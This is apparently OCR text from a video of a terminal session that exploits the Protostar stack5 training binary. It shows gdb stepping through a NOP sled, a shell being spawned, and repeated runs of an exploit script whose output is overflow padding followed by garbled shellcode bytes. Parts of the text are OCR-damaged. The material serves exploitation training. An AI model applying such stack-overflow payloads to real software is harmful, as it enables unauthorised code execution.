 user@protostar: /opt/protostar/bin
0xbffff816 in ?? ()
(gdb)
0xbffff817: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff817 in ?? ()
(gdb)
0xbffff818: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff818 in ?? ()
(gdb)
0xbffff819: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff819 in ?? ()
(gdb)
0xbffff81a: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff81a in ?? ()
(gdb)
0xbffff81b: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff81b in ?? ()
(gdb) c
Continuing.
Executing new program: /bin/dash
Program exited normally.
Error while running hook_stop:
No registers.
(gdb)
user@protostar: /tmp
Quit anyway? (y or n) <y
Please answer y or n.
A debugging session is active.
Inferior 3 [process 7297] will be killed.
Quit anyway? (y or n) y
user@protostar:/tmp$ vim exploit.py
user@protostar:/tmp$ python exploit.py > exp
user@protostar:/tmp$ vim exploit.py
user@protostar:/tmp$ python exploit.py > exp
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
Trace/breakpoint trap
user@protostar:/tmp$ vim exploit.py
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ python exploit.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS
1 Ph//shh/bin °
`1 @
user@protostar:/tmp$ vim exploit.py
user@protostar:/tmp$ python exploit.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS
1 Ph//shh/bin °
`1 @
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
Trace/breakpoint trap
user@protostar:/tmp$ vim exploit.py
user@protostar:/tmp$ python exploit.py > exp
user@protostar:/tmp$ ls -la /bin
liveoverflow »